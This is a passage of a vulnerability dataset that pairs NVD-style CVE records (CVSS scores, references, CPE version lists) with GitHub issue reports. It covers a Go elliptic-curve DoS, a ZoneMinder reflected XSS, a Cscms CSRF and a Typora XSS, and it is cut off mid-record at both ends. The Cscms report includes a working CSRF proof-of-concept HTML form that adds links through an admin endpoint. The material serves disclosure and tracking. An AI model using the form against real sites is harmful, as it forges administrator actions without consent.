"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00060.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00011.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106740"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/commit/42b42f71cf8f5956c09e66230293dfb5db652360"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/29903"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/google/wycheproof"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/golang-announce/mVeX35iXuSw"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00009.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4379"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4380"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DC7FF63E-50BB-42D5-ACD6-1F5A9AD7E08D",
"versionEndExcluding": "1.10.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9BBC54E7-EA22-4BE9-B1B7-92118786B8A5",
"versionEndExcluding": "1.11.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.11.1",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/golang/go/issues/29903
|
[
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
A DoS vulnerability in the crypto/elliptic implementations of the P-521 and P-384 elliptic curves may let an attacker craft inputs that consume excessive amounts of CPU.
These inputs might be delivered via TLS handshakes, X.509 certificates, JWT tokens, ECDH shares or ECDSA signatures. In some cases, if an ECDH private key is reused more than once, the attack can also lead to key recovery.
This issue is CVE-2019-6486. It was found and reported by [the Wycheproof project](https://github.com/google/wycheproof).
|
crypto/elliptic: CPU DoS vulnerability affecting P-521 and P-384
|
https://api.github.com/repos/golang/go/issues/29903/comments
| 8
|
2019-01-23T21:47:29Z
|
2020-03-13T20:17:47Z
|
https://github.com/golang/go/issues/29903
| 402,444,291
| 29,903
| 62
|
CVE-2019-6777
|
2019-01-24T15:29:01.017
|
An issue was discovered in ZoneMinder v1.32.3. Reflected XSS exists in web/skins/classic/views/plugin.php via the zm/index.php?view=plugin pl parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2436"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mnoorenberghe/ZoneMinder/commit/59cc65411f02c7e39a270fda3ecb4966d7b48d41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2436"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mnoorenberghe/ZoneMinder/commit/59cc65411f02c7e39a270fda3ecb4966d7b48d41"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:1.32.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E5A2481D-4A45-48A2-B7DE-86C7D161F6EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2436
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
-ZoneMinder v1.32.3
**Describe the bug**
Reflective XSS vulnerability
**To Reproduce**
ZoneMinder has one reflective XSS vulnerabilities
1.plugin.php line 106
The parameters in the request are accepted at 39 lines, and the page is output at 106 lines without verification.


**Expected behavior**
The vulnerability mcan lead to user information leakage, unauthorized operation
**Debug Logs**
```
<insert debug logs here, please make sure they are within the ``` quotes so they are formatted properly>
```
|
Reflective XSS vulnerability
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2436/comments
| 3
|
2019-01-23T08:03:50Z
|
2019-01-24T20:23:21Z
|
https://github.com/ZoneMinder/zoneminder/issues/2436
| 402,115,314
| 2,436
| 63
|
CVE-2019-6779
|
2019-01-24T19:29:00.197
|
Cscms 4.1.8 allows admin.php/links/save CSRF to add, modify, or delete friend links.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.1.8:*:*:*:*:*:*:*",
"matchCriteriaId": "A70E830D-724F-4B4C-A709-0DAAD326DC70",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/chshcms/cscms/issues/3
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
just use add friend links for example:
After the admin logged in, we can send him a url with these code on that page
PoC:
```html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:9000/admin.php/links/save" method="POST">
<input type="hidden" name="name" value="test" />
<input type="hidden" name="url" value="http://www.google.com" />
<input type="hidden" name="cid" value="1" />
<input type="hidden" name="pic" value="http://" />
<input type="hidden" name="sid" value="1" />
<input type="hidden" name="id" value="0" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
after he clicked that button, then we can add our malicious link to the friend link:
admin page:
<img width="1224" alt="screen shot 2019-01-24 at 22 32 53" src="https://user-images.githubusercontent.com/17252049/51684919-21d68b80-2028-11e9-9ac6-e8cef2ea321f.png">
homepage:
<img width="910" alt="qq20190124-224351 2x" src="https://user-images.githubusercontent.com/17252049/51685599-965dfa00-2029-11e9-8b25-034e0f431b38.png">
|
There is a CSRF vulnerability that can add/modify/delete friend links
|
https://api.github.com/repos/chshcms/cscms/issues/3/comments
| 0
|
2019-01-24T14:51:59Z
|
2020-02-27T04:22:34Z
|
https://github.com/chshcms/cscms/issues/3
| 402,743,077
| 3
| 64
|
CVE-2019-6803
|
2019-01-25T05:29:00.903
|
typora through 0.9.9.20.3 beta has XSS, with resultant remote command execution, via the left outline bar.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2124"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2124"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:0.8.1:alpha:*:*:*:*:*:*",
"matchCriteriaId": "AC70FD56-1852-49ED-A76B-B7D3838D7F58",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.2:alpha:*:*:*:*:*:*",
"matchCriteriaId": "5B93927D-2081-4ED9-8C77-BD3032A514EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.5:alpha:*:*:*:*:*:*",
"matchCriteriaId": "AB963389-53B8-482F-B406-B61BC8F38803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.6:alpha:*:*:*:*:*:*",
"matchCriteriaId": "38310B06-0122-4A48-9B01-E12E8D7DD0F6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.7:alpha:*:*:*:*:*:*",
"matchCriteriaId": "6B3B5803-97BE-48AA-B53A-DF85C64D9D6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "14F80AC7-2253-4487-9790-44C908894D76",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.8.9:beta:*:*:*:*:*:*",
"matchCriteriaId": "D195A948-D22D-4A3F-9E2E-1E56D736C702",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "364B4732-56D2-40AF-AD3F-3A63236B8119",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "126A473E-79BF-44DB-AD3B-C0A8EE28F781",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "BC48DAC5-73AA-4245-8370-E9C3895F3FC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "DAB86D99-2B43-46B2-983A-2CE94ABBFE52",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "5116DBE7-E4A4-4EB0-9CB8-F8FBDD8D9572",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.4.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "7AC23F8E-3843-4412-B7F4-E2FCCAF3969A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "6FD6F34E-5EBC-4C45-9496-DDE457DDA1F6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.5.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "54EEFF74-7A36-4EB0-854B-E5568D313454",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.5.7:beta:*:*:*:*:*:*",
"matchCriteriaId": "344CD9A7-E8B2-44C3-BA9B-EF9147CCD26B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "67B38F44-034C-41B3-90AF-19CBEDD54182",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.6.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "75AEE747-7E14-4284-B3B0-6C6D7655423C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.6.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "7A544E5A-6420-4B42-A1A3-C6AFD2CEB18F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.7:beta:*:*:*:*:*:*",
"matchCriteriaId": "28C7E220-446A-4807-AEEA-4B2782BBCD79",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.7.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "9FDAE391-122A-448F-AF55-D0B1C4CBD289",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.7.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "7DC6FBC0-4959-4D0B-9D95-CF24D310BE8E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.7.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "F1965A5E-1D8B-4B23-ABCD-2FABC0A38B40",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.7.9:beta:*:*:*:*:*:*",
"matchCriteriaId": "8E17435F-1199-4303-BC1D-1E97AA6F1C2A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "1703EC86-EEF6-486E-93C8-C7F9B04454C9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "BBF6D5DF-3724-49D2-9DFB-A8DEE560BB2E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "FDFAD3D6-0177-4C39-8055-BCCA772FAB88",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "9AB75308-17C0-4079-BA6F-1F60C20CF472",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.7:beta:*:*:*:*:*:*",
"matchCriteriaId": "169BAEF8-9742-4FE1-89DC-A273E31970AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.7.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "EC2AE5DE-5D17-42DA-846D-BADC64C4081D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.8.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "E3E9AFD1-9CDF-4A99-939D-40C21B8AA952",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "E3E1D6BF-80BF-454A-9AFE-71696CB57AEA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "F7FF9013-1391-4D08-81F1-7712A66123D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "9A822677-C346-4DE2-890D-B7D8069AE530",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.2.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "AA5652BD-4A4C-4FDD-812B-9871DE884236",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.2.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "E228BAA0-201C-480C-A5A6-830A6031FF0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "B6314DA3-9854-4E50-AA19-D5841D593494",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "8CBAEDF4-765A-4641-801A-CB0A41792EFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.4.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "6FF219D2-8E50-4FE4-9C6C-80FAB2596BB1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "E2A41B37-9EC9-4E24-9AF5-4D9366E5BF79",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1068D36D-9F36-4B4D-9E93-D251F080F91B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "A24FCC5E-647A-4376-BEB0-AC3627525D75",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.6.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "2EFB6DA2-8110-4A5E-958E-053F7C4A91EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.6.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "1A3C170F-D971-4868-A34A-6B0DE13D9C57",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.7:beta:*:*:*:*:*:*",
"matchCriteriaId": "F60F9A47-F3BE-4C46-8D63-191A9B78D4A0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.7.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "84B4124F-C9EA-4FF8-AD94-FEE2793AE157",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.7.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "6ABA516E-245D-4FC8-AEAA-5BCA19133ECF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.7.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "D692E1C9-3D3D-4DF3-B102-A06BCE4ADB18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "08078C0E-0A9E-4D37-8A8C-736015647D64",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "55126596-4566-4CB6-96A9-1D28940D68DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "EE4BA4AA-0D1E-4430-A4E4-FC4851408117",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "6D7CAC0A-9707-4A97-A56C-3DB246FDB6FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "7503A399-2D9D-421E-92D3-0FBA8B3048B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.8.9:beta:*:*:*:*:*:*",
"matchCriteriaId": "DF806530-BB99-46B4-9C00-B396E6546BA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.9.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "F3328B52-C88C-45A4-BDA2-88A5CA414DCD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.9.2:beta:*:*:*:*:*:*",
